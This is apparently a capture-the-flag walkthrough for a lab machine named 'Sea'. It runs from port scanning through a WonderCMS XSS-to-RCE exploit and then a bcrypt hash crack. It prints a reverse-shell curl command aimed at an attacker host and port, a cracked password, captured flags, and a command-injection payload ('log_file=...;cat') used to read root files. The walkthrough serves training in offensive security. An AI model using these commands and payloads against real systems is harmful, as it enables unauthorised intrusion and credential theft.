User.txt
Let’s discover open ports with nmap
sudo nmap -sV -p- -Pn -vv -T4 --min-rate 5000 10.10.11.28
Output:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
We need add sea.htb to our /etc/hosts file
sudo echo "10.10.11.28 sea.htb" | sudo tee -a /etc/hosts
We can see that there are a contact form

And this is my directory enum output
/.htaccess (Status: 403) [Size: 199]
/.htpasswd (Status: 403) [Size: 199]
/.hta (Status: 403) [Size: 199]
/0 (Status: 200) [Size: 3650]
/404 (Status: 200) [Size: 3341]
/data (Status: 301) [Size: 228] [--> http://sea.htb/data/]
/Documents and Settings (Status: 403) [Size: 199]
/home (Status: 200) [Size: 3650]
/index.php (Status: 200) [Size: 3650]
/messages (Status: 301) [Size: 232] [--> http://sea.htb/messages/]
/plugins (Status: 301) [Size: 231] [--> http://sea.htb/plugins/]
/Program Files (Status: 403) [Size: 199]
/reports list (Status: 403) [Size: 199]
/server-status (Status: 403) [Size: 199]
/themes (Status: 301) [Size: 230] [--> http://sea.htb/themes/]
We can confirm that is WonderCMS for
https://github.com/robiso/bike
We can use this exploit
Wondercms 4.3.2 - XSS to RCE | multiple/webapps/51805.py
And here is the PoC
Set a nc on 1234 port
Then, if we run
curl 'http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.33&lport=1234'
And we get the first shell
$ whoami
www-data
$ hostname
sea
$
If we look into /var/www/sea/data/database.js we have this password
$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q
This is a bcrypt, but we need modify this to
$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q
And then, crack it with hashcat
hashcat -m 3200 hash.txt /usr/share/seclists/rockyou.txt
The password is mychemicalromance
Then now, log via ssh
ssh amay@10.10.11.28
And get the user flag
amay@sea:~$ cat user.txt
ffeb1a0a2f65d7459e34b1065edf36e5
amay@sea:~$
Root.txt
We can see that the port 8080 is open, then
We need do a portfoward via ssh
ssh -L 1111:sea.htb:8080 amay@sea.htb
Go to http://localhost:1111
You need use the same amay credentials for access, then

Then intercept the analyze button with burpsuite
And change the file to /root/root.txt and use ; for RCE

log_file=%2Froot%2Froot.txt;cat&analyze_log=
In the response you will see the root flag
I hope you found it useful (:
Leave a Reply